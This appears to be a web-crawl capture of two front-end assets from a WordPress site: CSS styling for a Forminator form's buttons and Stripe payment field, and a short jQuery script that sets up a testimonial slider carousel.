					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	#forminator-module-37.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #ffffff;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-37.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .StripeElement--focus,
	#forminator-module-37.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .StripeElement--invalid,
	#forminator-module-37.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-37.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

--- FILE ---
content_type: text/javascript
request_url: https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/js/sp-slick-active.js?ver=2.2.19
body_size: 317
content:
jQuery(document).ready(function ($) {

    $('.sp-testimonial-free-section').each(function (index) {
        var _this = $(this),
            custom_id = $(this).attr('id'),
            preloader = _this.data('preloader');

        if ('1' == preloader) {
            var parents_class = $('#' + custom_id).parent('.sp-testimonial-free-wrapper'),
                parents_siblings_id = parents_class.find('.tfree-preloader').attr('id');
            $(window).load(function () {
                $('#' + parents_siblings_id).animate({ opacity: 1 }, 600).hide();
                $('#' + custom_id).animate({ opacity: 1 }, 600)
            })
        }

        var tfree_custom_slider_id = $(this).attr('id');
        if (tfree_custom_slider_id != '') {
            jQuery('#' + tfree_custom_slider_id).slick({
                pauseOnFocus: false,
                slidesToScroll: 1,
                prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
            });
        }
    });
});